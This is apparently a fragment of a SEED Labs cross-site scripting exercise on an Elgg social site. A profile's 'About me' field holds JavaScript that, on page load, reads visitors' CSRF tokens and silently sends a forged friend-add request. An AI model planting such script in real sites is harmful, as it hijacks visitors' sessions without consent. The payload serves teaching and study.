 Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" + ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>
Public